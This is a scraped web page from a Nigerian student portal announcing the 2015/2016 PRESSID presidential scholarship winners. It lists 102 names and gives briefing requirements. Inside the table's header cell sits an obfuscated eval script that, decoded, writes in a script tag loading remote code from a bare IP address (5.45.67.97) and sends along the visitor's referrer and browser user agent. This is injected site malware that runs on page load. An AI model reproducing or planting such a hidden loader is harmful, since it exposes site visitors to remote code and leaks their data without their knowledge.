                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-04-17T11:45:46+01:00">Last Updated: April 17, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>List of successful applicants for Pressid scholarship is out. The Implementation Committee of the Presidential Special Scholarship Scheme for Innovation and Development (PRESSID) is pleased to announce the names of the successful candidates for the award of scholarships for the 2015/2016 academic session as follows:</p>
<table width="371">
<tbody>
<tr>
<td width="48"><strong> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|dzhzn||97|script|language|rel|nofollow|type|text|src|http|45|67|write|zksyr|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> S/No</strong></td>
<td width="323"><strong> NAME</strong></td>
</tr>
<tr>
<td width="48">1.</td>
<td width="323">ABDULHAFIZ, ONIMISI USMAN</td>
</tr>
<tr>
<td width="48">2.</td>
<td width="323">ABDULHAKEEM, ONIMISI MOMOH</td>
</tr>
<tr>
<td width="48">3.</td>
<td width="323">ABDULJELIL, IYANIWURA ADIO ADEBOLA</td>
</tr>
<tr>
<td width="48">4.</td>
<td width="323">ABDULRAHMAN, OLAOBAJU</td>
</tr>
<tr>
<td width="48">5.</td>
<td width="323">ABIODUN, ADESOLA ADETUNJI</td>
</tr>
<tr>
<td width="48">6.</td>
<td width="323">ADUNOLA, CHRISTIANA FASHOGBON</td>
</tr>
<tr>
<td width="48">7.</td>
<td width="323">ALOYSIUS, KENECHUKWU EZEILO</td>
</tr>
<tr>
<td width="48">8.</td>
<td width="323">ATINUKE, OMOTANWA OLALEYE</td>
</tr>
<tr>
<td width="48">9.</td>
<td width="323">AUSTIN, AKACHUKWU NWOKEDIUKO</td>
</tr>
<tr>
<td width="48">10.</td>
<td width="323">AYODEJI, AVIS ADENIRAN</td>
</tr>
<tr>
<td width="48">11.</td>
<td width="323">AYOMIDE, AYEYEMI AKINTAYO</td>
</tr>
<tr>
<td width="48">12.</td>
<td width="323">BABAJIDE, OLAOLU AKINTUNDE</td>
</tr>
<tr>
<td width="48">13.</td>
<td width="323">BABAJIDE, YUSUF ONANUGA</td>
</tr>
<tr>
<td width="48">14.</td>
<td width="323">BAYONLE, AISHAT DAUDA</td>
</tr>
<tr>
<td width="48">15.</td>
<td width="323">BEST, EDEKI</td>
</tr>
<tr>
<td width="48">16.</td>
<td width="323">CHARLES, OBIOHA OSUAFOR</td>
</tr>
<tr>
<td width="48">17.</td>
<td width="323">CHIAMAKA, PEACE UZOEWULU</td>
</tr>
<tr>
<td width="48">18.</td>
<td width="323">CHIDOZIE, DONALD OJOBOR</td>
</tr>
<tr>
<td width="48">19.</td>
<td width="323">CHIKA, VICTOR EZE</td>
</tr>
<tr>
<td width="48">20.</td>
<td width="323">CHIMA, DONATUS UJOATUONU</td>
</tr>
<tr>
<td width="48">21.</td>
<td width="323">CHIMA, STANLEY EKE</td>
</tr>
<tr>
<td width="48">22.</td>
<td width="323">CHINEDU, AZUBUIKE AJOKU</td>
</tr>
<tr>
<td width="48">23.</td>
<td width="323">CHINEDU, JOSEPH NWOKEDIUKO</td>
</tr>
<tr>
<td width="48">24.</td>
<td width="323">CHISOM, IHUAKU AKAKURU</td>
</tr>
<tr>
<td width="48">25.</td>
<td width="323">CHISOM, SYLVIA ANYAEZU</td>
</tr>
<tr>
<td width="48">26.</td>
<td width="323">CHUKWUMA, DAVID IZUOGU</td>
</tr>
<tr>
<td width="48">27.</td>
<td width="323">DANIEL, OBIORA UDENZE</td>
</tr>
<tr>
<td width="48">28.</td>
<td width="323">DANIEL, OSETARE IKHALO</td>
</tr>
<tr>
<td width="48">29.</td>
<td width="323">EBERE, SUNNY CHUKWUBA</td>
</tr>
<tr>
<td width="48">30.</td>
<td width="323">EMEKA, NDULUE</td>
</tr>
<tr>
<td width="48">31.</td>
<td width="323">EMMANUEL, OKEOGHENE EFEONAH</td>
</tr>
<tr>
<td width="48">32.</td>
<td width="323">EMMANUEL, OLUWATOBI OLUGBADE</td>
</tr>
<tr>
<td width="48">33.</td>
<td width="323">FLORA, TOBI OYINE OKETA</td>
</tr>
<tr>
<td width="48">34.</td>
<td width="323">GABRIEL, UGOCHUKWU EGBO</td>
</tr>
<tr>
<td width="48">35.</td>
<td width="323">GIDEON, IDUMAH</td>
</tr>
<tr>
<td width="48">36.</td>
<td width="323">GIDEON, UCHEHARA</td>
</tr>
<tr>
<td width="48">37.</td>
<td width="323">HILLARY, ONYEBUCHI ONYISHI</td>
</tr>
<tr>
<td width="48">38.</td>
<td width="323">HYACINTH, CHIJIOKE ALI</td>
</tr>
<tr>
<td width="48">39.</td>
<td width="323">IFEANYI, KIZITO MADU</td>
</tr>
<tr>
<td width="48">40.</td>
<td width="323">IFEOMA, UCHENNA ONUGHA</td>
</tr>
<tr>
<td width="48">41.</td>
<td width="323">IKENNA, CHRISTOPHER OKWARA</td>
</tr>
<tr>
<td width="48">42.</td>
<td width="323">ISAIAH, OLABISI ADELABU</td>
</tr>
<tr>
<td width="48">43.</td>
<td width="323">ISIJOKELU, GIFT IJEH</td>
</tr>
<tr>
<td width="48">44.</td>
<td width="323">ISRAEL, MAYOMI THOMAS</td>
</tr>
<tr>
<td width="48">45.</td>
<td width="323">ISRAEL, OLABISI KOIKU</td>
</tr>
<tr>
<td width="48">46.</td>
<td width="323">IZUNNA, ODINAKA UMEZINNE</td>
</tr>
<tr>
<td width="48">47.</td>
<td width="323">JIDEOFOR, AMBROSE HENRY ODOEZE</td>
</tr>
<tr>
<td width="48">48.</td>
<td width="323">JOSEPH, OLUWABUSAYO ADETOYINBO</td>
</tr>
<tr>
<td width="48">49.</td>
<td width="323">JOSHUA, ADELEKE FOLORUNSO</td>
</tr>
<tr>
<td width="48">50.</td>
<td width="323">JUDE, IKAZEGBE INWUMOH</td>
</tr>
<tr>
<td width="48">51.</td>
<td width="323">KINGSLEY, ONYEKACHI EGBO</td>
</tr>
<tr>
<td width="48">52.</td>
<td width="323">MARTIN, CHINWEOKWU EZE</td>
</tr>
<tr>
<td width="48">53.</td>
<td width="323">MARTINS, OSHIORIAMHE AINERUA</td>
</tr>
<tr>
<td width="48">54.</td>
<td width="323">MARYLEEN, ULUAKU NDUBUAKU</td>
</tr>
<tr>
<td width="48">55.</td>
<td width="323">MORGAN, MANUCHIM WOPARA</td>
</tr>
<tr>
<td width="48">56.</td>
<td width="323">MOSES, ENWUBIKO UFFOR</td>
</tr>
<tr>
<td width="48">57.</td>
<td width="323">NNAEMEKA, WALTER CHIME</td>
</tr>
<tr>
<td width="48">58.</td>
<td width="323">OBIAJULU, COLLINS CHUKWUMA</td>
</tr>
<tr>
<td width="48">59.</td>
<td width="323">OGADIMMA, DESMOND OKAGU</td>
</tr>
<tr>
<td width="48">60.</td>
<td width="323">OGECHUKWU, VINCENTIA EZEH</td>
</tr>
<tr>
<td width="48">61.</td>
<td width="323">OGHENETEGA, JOSHUA ODJEGBA</td>
</tr>
<tr>
<td width="48">62.</td>
<td width="323">OGHENEYOMA, OGAGAOGHENE ADJEKPIYEDE</td>
</tr>
<tr>
<td width="48">63.</td>
<td width="323">OGOCHUKWU, KINGSLEY IJEOMAH</td>
</tr>
<tr>
<td width="48">64.</td>
<td width="323">OKWUNNA, MARYJANE UMEGO</td>
</tr>
<tr>
<td width="48">65.</td>
<td width="323">OLADAYO, AKINOLA SIYANBOLA</td>
</tr>
<tr>
<td width="48">66.</td>
<td width="323">OLAKUNLE, SUNDAY ABAWONSE</td>
</tr>
<tr>
<td width="48">67.</td>
<td width="323">OLALEKAN, PETER OGUNMEFUN</td>
</tr>
<tr>
<td width="48">68.</td>
<td width="323">OLAMIDE, YOMI KUMAPAYI</td>
</tr>
<tr>
<td width="48">69.</td>
<td width="323">OLAPEJU, OMOSOLA BADEJO</td>
</tr>
<tr>
<td width="48">70.</td>
<td width="323">OLUCHUKWU, ROSELINE OBI-ALAGO</td>
</tr>
<tr>
<td width="48">71.</td>
<td width="323">OLUFISAYO, TITILOPE OSOKO</td>
</tr>
<tr>
<td width="48">72.</td>
<td width="323">OLUMIDE, OLUSEGUN OSOKOYA</td>
</tr>
<tr>
<td width="48">73.</td>
<td width="323">OLUWADAMILOLA, AYOTUNDE AYODELE</td>
</tr>
<tr>
<td width="48">74.</td>
<td width="323">OLUWADARA, ABIDEMI OGUNKOYA</td>
</tr>
<tr>
<td width="48">75.</td>
<td width="323">OLUWAFEMI, PAUL FALOLA</td>
</tr>
<tr>
<td width="48">76.</td>
<td width="323">OLUWATOBI, AIKOMO</td>
</tr>
<tr>
<td width="48">77.</td>
<td width="323">OLUWATOBILOBA, IBUKUN OLADUNNI</td>
</tr>
<tr>
<td width="48">78.</td>
<td width="323">OLUWATOSIN, MATTHEW ADESANYA</td>
</tr>
<tr>
<td width="48">79.</td>
<td width="323">ONUORAH, JOSHUA NWANI</td>
</tr>
<tr>
<td width="48">80.</td>
<td width="323">ONYINYE, CHRISTIANA AZUBUIKE</td>
</tr>
<tr>
<td width="48">81.</td>
<td width="323">OPEYEMI, LUKUMAN FADIPE</td>
</tr>
<tr>
<td width="48">82.</td>
<td width="323">OSAGIE, AIWERIOGHENE ERIBO</td>
</tr>
<tr>
<td width="48">83.</td>
<td width="323">OSEZUA, OBEHI IBHADODE</td>
</tr>
<tr>
<td width="48">84.</td>
<td width="323">OYEBOLA, OLUWAKEMI OYESOLA</td>
</tr>
<tr>
<td width="48">85.</td>
<td width="323">OYENIKE, IKEOLUWA OYELEKE</td>
</tr>
<tr>
<td width="48">86.</td>
<td width="323">PROMISE, OBERORO AKENI</td>
</tr>
<tr>
<td width="48">87.</td>
<td width="323">SAMUEL, ATU JUNIOR ABOK</td>
</tr>
<tr>
<td width="48">88.</td>
<td width="323">SAMUEL, CHUKWUEMEKA OLISA</td>
</tr>
<tr>
<td width="48">89.</td>
<td width="323">SAMUEL, OLUWAGBEMI IYIOLA</td>
</tr>
<tr>
<td width="48">90.</td>
<td width="323">SCHOLASTICA, CHINELO OLANREWAJU</td>
</tr>
<tr>
<td width="48">91.</td>
<td width="323">SHERIFAT, OMOKHUWA YESUFU</td>
</tr>
<tr>
<td width="48">92.</td>
<td width="323">SIKIRU, ADEMOLA ADEWALE</td>
</tr>
<tr>
<td width="48">93.</td>
<td width="323">SOLOMON, MATHEW ONWUEGBU</td>
</tr>
<tr>
<td width="48">94.</td>
<td width="323">SOLOMON, OLASUNKANMI ODEYALE</td>
</tr>
<tr>
<td width="48">95.</td>
<td width="323">STEPHEN, OHIMAI AGBI</td>
</tr>
<tr>
<td width="48">96.</td>
<td width="323">TAOFEEQ, ALABI BADMUS</td>
</tr>
<tr>
<td width="48">97.</td>
<td width="323">TEMITOPE, ANUOLUWAPO OLUGBEJE</td>
</tr>
<tr>
<td width="48">98.</td>
<td width="323">TOLUWALEYI SAMUEL BABALOBI</td>
</tr>
<tr>
<td width="48">99.</td>
<td width="323">TUMININU, AYOTUNDE LAWANSON</td>
</tr>
<tr>
<td width="48">100.</td>
<td width="323">UCHECHUKWU, CHUKWUKA ARONU</td>
</tr>
<tr>
<td width="48">101.</td>
<td width="323">UCHECHUKWU, SANDRA AGBOGWU</td>
</tr>
<tr>
<td width="48">102.</td>
<td width="323">VICTOR , EMMANUEL SABO</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>The successful candidates would be invited to Abuja for initial briefing at a date that would be communicated to them directly.</p>
<p>They would be required to come along with the original copies of their academic certificates, NYSC discharge certificates, letters from two guarantors, their international passports, and letters of admission (if any).</p>
<p>Successful candidates are also encouraged to apply to any of the top 100 universities in the world approved for the scheme as indicated on the NUC’s website (<strong>scholarship.nuc.edu.ng</strong>).</p>
<p>Congratulations to the successful students&#8230;<br />
<strong>CampusPortalNG Team</strong></p>
<p><b><i>Stay updated with all SCHOLARSHIP News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published</span><span class="updated"> April 17th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27219" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/scholarships/pressid-successful-candidates/27219/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/scholarships/pressid-successful-candidates/27219/&amp;media=https://campusportalng.com/wp-content/uploads/2012/11/Nigeria-national-universities-commission-NUC-logo.jpg&amp;description=Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a>
									</li>
											<li>
					<a href="https://campusportalng.com/scholarships/apply-mtn-foundation-scholarship/16815/" data-wpel-link="internal">MTN Foundation Scholarship Application 2024 Commences &#8211; Apply!</a>
									</li>
											<li>
					<a href="https://campusportalng.com/jamb/jamb-utme-cbt-commencement-date-announced/26126/" data-wpel-link="internal">JAMB UTME 2024 Exam Date &#038; Schedule Released</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2025 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"27219\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "27219" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KcKDy_K935IaX6IOLw9HAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763387722349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css
body_size: 33183
content:
